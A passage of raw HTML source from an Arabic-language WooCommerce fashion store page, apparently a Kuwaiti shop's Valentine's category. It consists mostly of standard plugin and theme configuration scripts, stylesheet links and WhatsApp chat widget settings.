ategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/valintine\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"af22a5e01d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0639\u064a\u062f \u0627\u0644\u062d\u0628 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0639\u064a\u062f \u0627\u0644\u062d\u0628 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div 